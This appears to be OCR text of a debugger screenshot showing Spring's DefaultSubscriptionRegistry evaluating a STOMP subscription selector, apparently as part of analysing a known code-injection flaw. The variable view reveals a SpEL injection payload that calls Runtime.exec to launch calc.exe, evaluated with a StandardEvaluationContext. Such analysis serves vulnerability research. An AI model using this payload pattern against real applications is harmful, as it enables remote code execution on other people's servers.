 154 Expression expression = sub.getSelectorExpression(); expression: SpelExpression@6359 sub: DefaultSubscriptionRegistry$Subscription@6357
155 if (expression == null) {
156 result.add(sessionId, subId); result: size = 0 sessionId: "qvnpndbc" subId: "sub-0"
157 } else {
158 if (context == null) {
159 context = new StandardEvaluationContext(message); message: GenericMessage@6298
160 context.getPropertyAccessors().add(new DefaultSubscriptionRegistry.SimpMessageHeaderPropertyAccessor());
161 }
162
163 try {
164 if (Boolean.TRUE.equals(expression.getValue(context, Boolean.class))) { expression: SpelExpression@6359 context: StandardEvaluat
165 result.add(sessionId, subId);
166 }
167 } catch (SpelEvaluationException var13) {
168 if (this.logger.isDebugEnabled()) {
169 this.logger.debug( o: "Failed to eva
170 }
expression = {SpelExpression@6359}
f expression = "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
f ast = {CompoundExpression@6361}
f configuration = {SpelParserConfiguration@6362}